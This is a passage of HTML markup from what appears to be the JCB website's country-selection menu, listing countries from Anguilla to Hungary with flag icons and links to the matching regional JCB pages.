                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
